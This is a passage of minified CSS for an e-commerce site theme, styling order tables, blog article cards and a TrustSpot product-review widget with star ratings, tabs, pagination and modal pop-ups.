th{border:var(--border-sm) solid var(--c-pinklight);border-width:0 1px 1px 0}table[class*=orders-table] tr td:last-of-type,table[class*=orders-table] tr th:last-of-type{border-right-width:0!important}table[class*=orders-table] tr:last-of-type td{border-bottom-width:0!important}table[class*=orders-table] tbody{display:table-row-group}table[class*=orders-table] tbody tr{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}table[class*=orders-table] tbody tr td{display:table-cell;padding:1.2em 1em;font-size:.9rem}table[class*=orders-table] tbody tr td:before{content:none}table[class*=my_account_points_rewards] tfoot th,table[class*=my_account_points_rewards] thead th,table[class*=order_details] tfoot th,table[class*=order_details] thead th,table[class*=review_order_table] tfoot th,table[class*=review_order_table] thead th{font-size:1rem}table[class*=my_account_points_rewards] td,table[class*=order_details] td,table[class*=review_order_table] td{font-size:.95rem}table[class*=my_account_points_rewards] td[class*=product-name] ul.wc-item-meta,table[class*=order_details] td[class*=product-name] ul.wc-item-meta,table[class*=review_order_table] td[class*=product-name] ul.wc-item-meta{margin-top:.5rem;font-size:.85rem}table[class*=my_account_points_rewards]{table-layout:fixed}}.a--thumbnail{background:var(--c-pink)}.a--thumbnail img{width:100%;height:170px;-o-object-fit:cover;object-fit:cover;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}.a--title a{color:var(--c-darkblue);text-decoration:none}.a--d-c{font-size:.8em;text-transform:uppercase;letter-spacing:-.01em;line-height:1.4}.a--d-c a{color:var(--c-purple);white-space:nowrap}.a--excerpt{font-size:.9rem;line-height:1.4}.a--excerpt,.a--excerpt a{color:var(--c-grey)}.a:active .a--thumbnail img,.a:focus .a--thumbnail img,.a:hover .a--thumbnail img{opacity:.75;mix-blend-mode:luminosity}.a-f--title{font-size:1.5rem}.a-sm--title{font-size:1.2rem}@media (min-width:768px){.a--d-c{font-size:.85rem}.a--excerpt{font-size:1rem}.a-sm--title{font-size:1.4rem}.a-f--thumbnail{margin-right:.75rem}.a-f--thumbnail img{height:400px}.a-f--meta{padding-left:.75rem}.a-f--title{font-size:1.75em}}.single--title{font-size:2.5rem}.single--author .avatar{--avatar-size:40px}.single--author .avatar img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;width:var(--avatar-size);height:var(--avatar-size);-o-object-fit:cover;object-fit:cover;border:var(--border-sm) solid var(--c-pink);padding:3px}.single--author .name{display:inline-block;margin-left:1em;font-size:.95rem}.single--thumbnail img{width:100%}.single--d-c{font-size:.85rem;letter-spacing:-.01em;text-transform:uppercase;padding-bottom:1rem;line-height:1.4}.single--d-c .a-comments{white-space:nowrap}.single--d-c a{text-decoration:none;color:var(--c-purple)}@media (min-width:1024px){.single--title{max-width:90%}.single--thumbnail{max-width:none;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:110%;margin-left:-5%}.single--author{--avatar-size:50px}.single--author .name{font-size:1.1rem}.single--d-c{font-size:.85em}}:root{--star-fill:url('data:image/svg+xml;utf8,<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.1716 13.7023L6.91941 11.4414L2.66758 13.7023L3.4854 8.90535L0.0507812 5.54146L4.79365 4.82477L6.91941 0.46875L9.04548 4.82477L13.788 5.54146L10.3537 8.90535L11.1716 13.7023Z" fill="%23133F44"/> </svg>');--star-stroke:url('data:image/svg+xml;utf8,<svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10.1307 9.00249L10.7508 12.6397L7.53742 10.9311L7.26609 10.7868L6.99475 10.9311L3.78171 12.6397L4.4018 9.00248L4.45266 8.70419L4.23648 8.49246L1.63005 5.93971L5.22668 5.39622L5.52667 5.35089L5.65972 5.07824L7.26613 1.78646L8.87279 5.07827L9.00585 5.35089L9.30581 5.39622L12.9022 5.93971L10.296 8.49248L10.0798 8.70421L10.1307 9.00249Z" stroke="%23133F44" stroke-width="1.15588"/> </svg>');--star-size:.75rem}[class*=" ts-star-"],[class*=" ts-stars-"] i,[class*=ts-stars-] span,[class^=ts-star-],[class^=ts-stars-] i,[class^=ts-stars-] span{font-family:vipicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ts-star-block:before,.ts-star-disabled:before,.ts-star-regular:before,.ts-stars-0 i:before,.ts-stars-0 span:before,.ts-stars-1 i:before,.ts-stars-1 span:before,[class*=" ts-stars-"] .disabled:before,[class^=ts-stars-] .disabled:before{content:"\e906";font-size:var(--star-size)}.ts-star-disabled:before,[class*=" ts-stars-"] .disabled:before,[class^=ts-stars-] .disabled:before{content:"\e905"!important}.trustspot-main-widget{width:100%}.ts-reviews-rating a{text-decoration:none;font-size:.9rem;color:var(--c-darkblue);white-space:nowrap}.ts-reviews-rating .ts-reviews-rating-options{display:inline-block;position:relative}.ts-reviews-rating .ts-reviews-rating-container a{margin-left:5px;margin-right:5px}.ts-reviews-rating .ts-rating-stars{display:inline-block;color:var(--c-black);font-size:0;margin-bottom:5px}.trustspot-inline-rating .ts-star,.ts-reviews-rating .ts-reviews-rating-options,.ts-reviews-rating a{vertical-align:middle}.ts-reviews-rating-options a{line-height:normal}.trustspot-inline-rating a{text-decoration:none;vertical-align:middle;color:var(--c-darkblue);font-size:.8rem}.trustspot-inline-rating a:before{content:"("}.trustspot-inline-rating a:after{content:")"}.trustspot-inline-rating .ts-star{color:var(--c-darkblue)}.trustspot-extended-widget .trustspot-inline-rating .ts-widget-avg-star{font-size:0}.trustspot-inline-cat .ts-star{font-size:0}.trustspot-extended-widget .trustspot-inline-cat .ts-widget-avg-star{font-size:0}.trustspot-inline-product .trustspot-inline-rating .ts-star{color:var(--c-black)}.trustspot-inline-product .trustspot-inline-rating .ts-reviews-rating-options a{font-size:.85rem}.trustspot-inline-product .trustspot-inline-rating .ts-reviews-rating-options a:before{content:"("}.trustspot-inline-product .trustspot-inline-rating .ts-reviews-rating-options a:after{content:")"}.ts-reviews-rating{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.ts-reviews-rating .trustspot-inline-star{font-size:0}.ts-reviews-rating .ts-reviews-rating-options{line-height:0}.ts-stars-0,.ts-stars-1{font-size:0}.ts-reviews-rating .ts-rating-stars *{margin-right:3px}.ts-rating-stars>*{position:relative;top:1px}.ts-reviews-count{margin-left:2px}.ts-rating-average{border:1px solid var(--c-black);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:1px 5px;font-size:12px;color:var(--c-darkblue);margin:0}.ts-reviews-rating .ts-rating-stars *{vertical-align:top;margin:0}.trustspot-inline-star{display:inline-block}#trustspot-widget-wrapper,.widget-popup-modal *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}.trustspot-inline-rating img{display:inline-block;height:18px;width:18px;margin:0;padding:0;vertical-align:middle;image-rendering:-webkit-optimize-contrast}#trustspot-widget-wrapper{margin:0 auto;clear:both;max-width:1200px;text-align:left}#trustspot-widget-wrapper .trustspot_widget_loading{padding-left:50%;padding-top:5%}#trustspot-widget-wrapper img{display:inline-block;height:initial;width:initial;padding:0}#trustspot-widget-wrapper .header-logo{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle!important;margin:10px 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border:1px solid #a0a0a0;-webkit-border-radius:.25rem;-moz-border-radius:.25rem;border-radius:.25rem}#trustspot-widget-wrapper a.header-logo:hover{background-color:#f1f1f1;-webkit-transition:background-color .3s linear;-o-transition:background-color .3s linear;-moz-transition:background-color .3s linear;transition:background-color .3s linear}#trustspot-widget-wrapper .header-logo img{width:40px!important;padding:4px}#trustspot-widget-wrapper .header-logo span{padding:0 5px}#trustspot-widget-wrapper .header-logo .ebay-logo,#trustspot-widget-wrapper .header-logo .lowes-logo,#trustspot-widget-wrapper .header-logo .yelp-logo{width:70px!important}#trustspot-widget-wrapper .header-logo .amazon-logo,#trustspot-widget-wrapper .header-logo .bass_pro_shops-logo{width:85px!important}#trustspot-widget-wrapper .header-logo .walmart-logo{width:90px!important}#trustspot-widget-wrapper .review-middle-divider{border-right:1px solid #a0a0a0}#trustspot-tab-modal .header-logo{margin:10px 0!important}#trustspot-tab-modal .header-logo img{width:35px!important;padding:5px!important}#trustspot-tab-modal .header-logo span{padding:0 5px!important}#trustspot-tab-modal .header-logo .ebay-logo,#trustspot-tab-modal .header-logo .lowes-logo,#trustspot-tab-modal .header-logo .yelp-logo{width:65px!important}#trustspot-tab-modal .header-logo .amazon-logo,#trustspot-tab-modal .header-logo .bass_pro_shops-logo{width:80px!important}#trustspot-tab-modal .header-logo .walmart-logo{width:85px!important}#trustspot-widget-wrapper .hide{display:none}#trustspot-widget-wrapper .comment img{max-width:80px;max-height:80px}#trustspot-widget-wrapper a{text-decoration:none;cursor:pointer}#trustspot-widget-wrapper .btn-primary-border{border:none;text-transform:uppercase;font-size:.75rem;letter-spacing:.06em;color:var(--c-darkblue);padding:0;display:inline-block;text-align:center;vertical-align:middle}#trustspot-widget-wrapper .btn-primary-border i{margin-right:5px}#trustspot-widget-wrapper .btn-primary-border:hover{color:var(--c-darkblue)}#trustspot-widget-wrapper .btn-primary{background:var(--c-black);text-transform:capitalize;font-size:1rem;height:35px;line-height:35px;max-width:150px;width:100%;color:var(--c-white);display:inline-block;text-align:center;padding:0}#trustspot-widget-wrapper .btn-large{width:200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:45px;height:45px}#trustspot-widget-wrapper .btn-block{width:100%}#trustspot-widget-wrapper .btn-primary:hover{background:var(--c-black);color:var(--c-white)}#trustspot-widget-wrapper .btn-primary{cursor:pointer}#trustspot-widget-wrapper .input-control{color:var(--c-darkblue);width:100%}#trustspot-widget-wrapper .clearfix{clear:both;height:initial;display:inline}#trustspot-widget-wrapper .description-block{font-size:1.1rem}#trustspot-widget-wrapper .inline-block{display:inline-block}#trustspot-widget-wrapper .float-left{float:left}#trustspot-widget-wrapper .float-right{float:right}#trustspot-widget-wrapper .primary-color{color:var(--c-black)}#trustspot-widget-wrapper .gray-text{color:var(--c-darkblue)}#trustspot-widget-wrapper .six-column{width:-webkit-calc(50% - 3px);width:-moz-calc(50% - 3px);width:calc(50% - 3px);display:inline-block}#trustspot-widget-wrapper .four-column{width:40.5%;display:inline-block}#trustspot-widget-wrapper .two-column{width:18%;display:inline-block}#trustspot-widget-wrapper .left-six-offset{margin-left:49%}#trustspot-widget-wrapper header{background:0 0;font-size:16px;color:var(--c-black);line-height:50px;height:50px;padding:0 .5rem;position:relative;top:auto}#trustspot-widget-wrapper header p{color:var(--c-black);margin:0;font-size:16px;text-align:left}#trustspot-widget-wrapper header p a{background:var(--c-pink);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:2px}#trustspot-widget-wrapper header .review img{position:relative;top:5px;left:0;margin:0;mix-blend-mode:luminosity;width:80px}#trustspot-widget-wrapper .widget-overall-rating{padding:1rem 1.5rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}#trustspot-widget-wrapper .widget-review{float:left;width:auto;height:150px;padding:1rem 2.5rem 0 0}#trustspot-widget-wrapper .review-score{color:var(--c-black);font-size:1.05rem;padding:1rem .5rem;display:block;text-align:right}#trustspot-widget-wrapper .rating-block{margin-bottom:1rem}#trustspot-widget-wrapper .widget-star-rating{line-height:14px;float:left;font-size:1rem;padding:1rem 0 0 2.5rem;border-left:1px solid var(--c-black)}#trustspot-widget-wrapper .widget-star-rating .star-label{text-transform:capitalize;float:left;color:var(--c-black);font-size:.9rem}#trustspot-widget-wrapper .widget-star-rating.label-custom .star-label{width:70px;text-align:right;padding-right:5px}#trustspot-widget-wrapper .widget-star-rating .progress-bar-widget{background:var(--c-lightgrey);width:130px;height:5px;position:relative;display:inline-block;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0 .7rem}#trustspot-widget-wrapper .widget-star-rating .score{color:var(--c-black)}#trustspot-widget-wrapper .widget-star-rating .score .rated{color:var(--c-black)}#trustspot-widget-wrapper .widget-star-rating .widget-bar{position:absolute;background:var(--c-pink);height:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}#trustspot-widget-wrapper .customer-recomend{font-size:14px}#trustspot-widget-wrapper .customer-recomend i{font-size:18px;padding-right:5px;position:relative;top:2px}#trustspot-widget-wrapper div.trustspot-widget-review-block{border-top:1px solid var(--c-light);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:3.5rem 0 2rem;width:100%}#trustspot-widget-wrapper .ts-stars-0 [class*=star],#trustspot-widget-wrapper .ts-stars-1 [class*=star]{color:var(--c-pink);font-size:0}#trustspot-widget-wrapper .ts-stars-0 [class*=star]:before,#trustspot-widget-wrapper .ts-stars-1 [class*=star]:before{--star-size:1.1rem}#trustspot-widget-wrapper div.trustspot-widget-review-block:first-child{border-top:none}#trustspot-widget-wrapper .trustspot-widget-review-block img.emoji{max-width:20px}#trustspot-widget-wrapper div.trustspot-widget-review-block .result-box{width:100%;margin-bottom:2rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#trustspot-widget-wrapper .trustspot-review-footer{margin-top:1.5rem}#trustspot-widget-wrapper div.trustspot-widget-review-block .stars img{width:25px;vertical-align:middle;image-rendering:-webkit-optimize-contrast}#trustspot-widget-wrapper .user-name{font-size:1rem;letter-spacing:-.01em;text-transform:uppercase;margin-left:1rem;margin-right:.5rem;padding:0 .2rem;color:var(--c-black)}#trustspot-widget-wrapper .ts-widget-icon-verify-check{font-family:var(--font-serif-icons)!important;color:var(--c-black);font-size:1.5rem;margin-right:2px}#trustspot-widget-wrapper .ts-widget-icon-verify-check:before{content:"✔"}#trustspot-widget-wrapper .buyer{color:var(--c-black);font-size:.8rem;text-transform:capitalize}#trustspot-widget-wrapper .buyer img{width:1rem;position:relative;top:2.5px}#trustspot-widget-wrapper .date{color:rgba(19,63,68,.7);font-size:.95rem;float:right;margin-left:auto}#trustspot-widget-wrapper .description-block h4{border:none;font-size:1rem;margin-bottom:10px;color:var(--c-black);font-style:italic}#trustspot-widget-wrapper .description-block h4 a{font-size:1rem;margin-bottom:10px;color:var(--c-black);font-style:italic}#trustspot-widget-wrapper .description-block p{margin:0;line-height:1.45}#trustspot-widget-wrapper .description-block .label-custom{border:none;display:block;float:none;padding:0;padding-bottom:10px}#trustspot-widget-wrapper .feedback{font-size:1rem;color:var(--c-darkblue);text-align:right;white-space:nowrap}#trustspot-widget-wrapper .feedback span{padding-right:10px;font-size:14px}#trustspot-widget-wrapper .feedback .like{background:0 0;padding:.5rem;color:var(--c-black);cursor:pointer;font-size:.8rem}#trustspot-widget-wrapper .feedback .dislike{background:0 0;padding:.5rem;color:rgba(0,0,0,.3);cursor:pointer;font-size:.8rem}#trustspot-widget-wrapper .pagination-controls{padding:10px 1rem;margin-bottom:20px;margin-top:10px}#trustspot-widget-wrapper .pagination-controls ul{padding:0;margin-top:0}#trustspot-widget-wrapper .pagination-controls ul li{list-style:none;display:inline-block}#trustspot-widget-wrapper .pagination-controls ul li a{color:var(--c-black);font-size:12px;margin:0 10px;vertical-align:middle}#trustspot-widget-wrapper .pagination-controls ul li.active a{color:var(--c-black);font-size:13px}#trustspot-widget-wrapper .pagination-controls ul li a.next-page{background:var(--c-black);color:var(--c-white);padding:10px 35px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;display:inline-block}#trustspot-widget-wrapper .ts-share-btn{padding:7px 10px!important}#trustspot-widget-wrapper .trustspot-review-footer .six-column.ts-share-wrapper{width:85px!important;display:inline-block!important}#trustspot-widget-wrapper .trustspot-review-footer>.six-column:last-child{width:-webkit-calc(100% - 85px)!important;width:-moz-calc(100% - 85px)!important;width:calc(100% - 85px)!important;min-width:250px!important;display:inline-block!important}.widget-popup-modal .pagination-controls ul li a.next-page{padding-left:12px;padding-right:12px}#trustspot-widget-wrapper #product-widget-review-result{padding:1rem .5rem}#trustspot-widget-wrapper .review-result-header{float:left;width:100%;color:var(--c-black);padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2rem}#trustspot-widget-wrapper .tab-navigation a.active{border-bottom:3px solid var(--c-black);padding-bottom:7px}#trustspot-widget-wrapper .review-result-header span.float-right{font-size:.85rem;float:right;text-transform:capitalize;color:var(--c-darkblue)}#trustspot-widget-wrapper .select-list{width:auto;border:var(--border-sm) solid var(--c-light);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);color:var(--c-black);background-color:var(--c-white);cursor:pointer;line-height:1;height:auto;display:inline-block;margin-left:.5rem;margin-bottom:0;padding:.5rem 1rem .5rem .5rem;font-size:.9rem;background-image:url("data:image/svg+xml;utf8,<svg width='15' height='21' viewBox='0 0 15 21' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M0 13.4815H15L7.5 21L0 13.4815ZM15 7.51852H0L7.5 0L15 7.51852Z' fill='black'/></svg>");-moz-background-size:.5rem;background-size:.5rem;background-repeat:no-repeat;background-position:-webkit-calc(100% - .5rem) 50%;background-position:-moz-calc(100% - .5rem) 50%;background-position:calc(100% - .5rem) 50%}#trustspot-widget-wrapper ul.tab{list-style-type:none;margin:0;padding:0;overflow:hidden;float:left}#trustspot-widget-wrapper ul.tab li{float:left;clear:none}#trustspot-widget-wrapper ul.tab li div{display:inline-block;text-align:center;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);margin-right:1rem;font-size:1.2rem;padding-bottom:.3rem;color:var(--c-darkblue)}#trustspot-widget-wrapper .trustspot-tabcontent{display:none;border-top:none}#trustspot-widget-wrapper .author-detail{color:var(--c-black);font-size:14px;margin-bottom:20px}#trustspot-widget-wrapper .author-detail .author-name{margin-right:1rem}#trustspot-widget-wrapper .answer{color:var(--c-black);font-size:.8rem;text-transform:uppercase;display:inline-block;margin-bottom:3rem!important;position:relative}#trustspot-widget-wrapper .answer-button{display:inline-block}#trustspot-widget-wrapper .six-column a.share-btn{margin-right:1rem}#trustspot-widget-wrapper .answer span{font-weight:100;color:var(--c-black)}#trustspot-widget-wrapper button.trustspot-accordion{cursor:pointer;padding:0 .5rem;width:100%;border:none;text-align:left;outline:0;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);margin:1rem 0;top:0;background:0 0}#trustspot-widget-wrapper button.trustspot-accordion:after{font-size:13px;color:var(--c-darkblue);float:right;margin-left:5px}#trustspot-widget-wrapper div.trust-panel{padding:0;max-height:0;overflow:hidden;-webkit-transition:height .6s ease-in-out;-o-transition:height .6s ease-in-out;-moz-transition:height .6s ease-in-out;transition:height .6s ease-in-out;opacity:0}#trustspot-widget-wrapper div.trust-panel.show{opacity:1;display:block;width:100%;height:auto;padding:0 .5rem}#trustspot-widget-wrapper div.trust-panel.show:after{content:none}#trustspot-widget-wrapper .trustspot-accordion.answer{margin-right:0}#trustspot-widget-wrapper .trust-panel .trustspot-widget-review-block{border:none;margin-bottom:7px}#trustspot-widget-wrapper .trust-panel .trustspot-widget-review-block:last-child{margin-bottom:0}#trustspot-widget-wrapper .trust-panel .trustspot-widget-review-block .user-name{padding-left:0;font-size:18px}#trustspot-widget-wrapper div.panel{padding:1rem;max-height:0;overflow:hidden;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;transition:.6s ease-in-out;opacity:0}#trustspot-widget-wrapper div.panel.show{opacity:1;max-height:700px}#trustspot-widget-wrapper .panel .trustspot-widget-review-block{border:none;margin-bottom:7px}#trustspot-widget-wrapper .panel .trustspot-widget-review-block:last-child{margin-bottom:0}#trustspot-widget-wrapper .panel .trustspot-widget-review-block .user-name{padding-left:0;font-size:18px}#trustspot-widget-wrapper .field-set{margin-bottom:10px;vertical-align:top}#trustspot-widget-wrapper .answer-block{position:relative}#trustspot-widget-wrapper .answer-detail-block textarea{width:100%;height:150px;font-family:inherit}#trustspot-widget-wrapper .answer-detail-block p{color:var(--c-black);font-size:14px;margin-bottom:0}#trustspot-widget-wrapper .ts-close-form-btn{position:absolute;right:.5rem;top:1rem;z-index:99;color:var(--c-black)}#trustspot-widget-wrapper .no-content:after,#trustspot-widget-wrapper .no-content:before{content:""}#trustspot-widget-wrapper .logo-client.inline-block{width:86px;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:table-cell;vertical-align:middle;margin-right:20px;float:left}#trustspot-widget-wrapper .comment-block{margin-top:10px}#trustspot-widget-wrapper .comment-desc h4{margin-bottom:5px;margin-top:5px;color:var(--c-black)}#trustspot-widget-wrapper .comment-desc p{margin-bottom:0}#trustspot-widget-wrapper .ask-question-block{margin:10px;padding-bottom:1rem;position:relative}#trustspot-widget-wrapper .write-review-block{padding-bottom:1rem;position:relative}#trustspot-widget-wrapper .ask-question{display:inline-block;color:var(--c-black)}#trustspot-widget-wrapper .image-list ul{margin:10px 0;padding:0}#trustspot-widget-wrapper .image-list ul li{list-style:none;display:inline;margin-right:5px;margin-left:0}#trustspot-widget-wrapper .image-list ul li a img{width:80px;padding:5px}.trustspot-photo-box{display:inline-block;width:160px;margin:0 2px;position:relative;margin-top:4px}.trustspot-photo-box div{width:100%;height:160px;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;background-color:var(--c-black);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer}.trustspot-photo-box .overlay{background-color:var(--c-black);position:absolute;top:0;height:100%;width:100%;opacity:0;text-align:center}.trustspot-photo-box:not(.is-instagram-photo) .overlay:before{content:"★★★★★";color:#fff;font-size:28px;line-height:175px;position:absolute;top:-7px;width:100%;left:0}.trustspot-photo-box .overlay:hover{opacity:.8;position:relative}.trustspot-photo-box.is-instagram-photo .overlay{background-image:url(https://s3.amazonaws.com/trustspot-downloads/insta-hover.png);-moz-background-size:80% 80%;background-size:80% 80%;background-position:center}#trustspot-widget-wrapper .radio-inline{margin:0 10px;display:inline-block;vertical-align:unset}@media screen and (max-width:767px){body #trustspot-widget-wrapper div.trust-panel{padding:0!important}body #trustspot-widget-wrapper div.trust-panel .field-set.six-column{width:100%}#trustspot_review_form .rating .title-filter{width:100%;display:block;margin-bottom:1rem}body #trustspot-widget-wrapper .answer{padding:0!important;margin-bottom:1rem!important}body #trustspot-widget-wrapper .date{font-size:.9rem}#trustspot-widget-wrapper .radio-inline{width:100%;margin:0 0 .2rem}#trustspot_review_form .rating .css-label{width:92%}body #trustspot-widget-wrapper header{height:auto!important}body #trustspot-widget-wrapper header{padding:0}body #trustspot-widget-wrapper .review-result-header .sorting-option{margin-top:1rem}body #trustspot-widget-wrapper #product-widget-review-result{padding:5px 0!important}body #trustspot-widget-wrapper{width:100%!important}#trustspot-widget-wrapper header a.ask-question-modal,#trustspot-widget-wrapper header a.write-review-modal{margin:.5rem 0;width:100%}#trustspot-widget-wrapper .widget-review,body #trustspot-widget-wrapper .review-score,body #trustspot-widget-wrapper .widget-overall-rating,body #trustspot-widget-wrapper .widget-star-rating{width:100%;display:block;float:none}#trustspot-widget-wrapper .widget-star-rating{padding:0;border:none!important}#trustspot-widget-wrapper .stars{margin-top:1rem;-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3;width:50%}#trustspot-widget-wrapper .date{margin-top:1rem;-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4;width:50%;text-align:right}#trustspot-widget-wrapper .user-name{margin-left:0}#trustspot-widget-wrapper .feedback .like{padding:0 .5rem 0 0}#trustspot-widget-wrapper .feedback .dislike{padding:0}#trustspot-widget-wrapper ul.tab li div{font-size:1rem}body #trustspot-widget-wrapper .review-score{text-align:left;padding-left:0;padding-bottom:0}body #trustspot-widget-wrapper .review-result-header ul.tab li a{margin-right:10px!important}body #trustspot-widget-wrapper div.trustspot-widget-review-block:last-child{border:none!important}body #trustspot-widget-wrapper .left-six-offset{margin:0!important}body #trustspot-widget-wrapper .widget-overall-rating{padding:1rem 0}body #trustspot-widget-wrapper .review-result-header{padding:0}body #trustspot-widget-wrapper .widget-review{height:100px;padding-top:0;float:none!important}body #trustspot-widget-wrapper div.trustspot-widget-review-block{padding:2rem 0 1rem}body #trustspot-widget-wrapper .panel .trustspot-widget-review-block,body #widget-myModal .modal-content h2{padding:10px!important}body #trustspot-widget-wrapper .four-column,body #trustspot-widget-wrapper .two-column{display:block;width:100%!important}body #trustspot-widget-wrapper .six-column{width:auto}body #trustspot-widget-wrapper .description-block p{font-size:1rem;line-height:1.35}body #trustspot-widget-wrapper .review-result-header span.pull-right{font-size:.8rem;padding-right:0;float:right;text-transform:uppercase}body #widget-myModal #trustspot-widget-wrapper{width:100%!important}body #widget-myModal #widget-pagination ul li:first-child a,body #widget-myModal #widget-pagination ul li:last-child a{width:initial!important}body #widget-myModal #widget-pagination ul li{display:inline-block;margin:0 2px!important}}@media screen and (max-width:360px){#trustspot-widget-wrapper .widget-star-rating{border-left:none}body #trustspot-widget-wrapper .user-name{padding:0!important}body #trustspot-widget-wrapper .date{float:none!important}}#trustspot-tab-anchor{z-index:9999;background:var(--c-lightgrey);color:var(--c-black);font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:fixed;top:50%;-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;margin-top:50px}#trustspot-tab-anchor.left{-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-ms-transform:rotate(-270deg);-webkit-transform:rotate(-270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);left:0}#trustspot-tab-anchor.right{-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);right:0}#trustspot-tab-anchor a{line-height:normal;padding:12px 18px 14px;text-decoration:none;vertical-align:middle;letter-spacing:.5px;display:inline-block}#trustspot-tab-anchor span.text{padding:0;background:0 0}#trustspot-tab-anchor img{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;-ms-transform:none;vertical-align:middle}#trustspot-tab-anchor .ts-star-regular{position:relative;top:-2px}.widget-popup-modal.modal{display:none;position:fixed;z-index:999999;left:0;top:0;margin-top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.8);-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;max-width:none;max-height:none}.widget-popup-modal .modal-content{margin:auto;width:600px;max-width:100%;padding:1rem;position:relative;background-color:transparent;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.widget-popup-modal .modal-content .popup-description-block{margin:auto;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:hidden;padding:5px 0 0;min-height:525px;height:575px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-popup-modal #trustspot-widget-wrapper{height:100%;overflow:hidden}.widget-popup-modal .modal-content .review p{color:var(--c-white);font-size:1rem}.widget-popup-modal .modal-content .review p img{height:22px;margin-left:10px;vertical-align:middle;position:relative;top:-1px}.widget-popup-modal .modal-content .review{margin-bottom:10px;position:relative}.widget-popup-modal .modal-content h2{font-size:24px;text-align:center;color:var(--c-black);border-bottom:1px solid var(--c-black);margin-bottom:25px;padding:25px 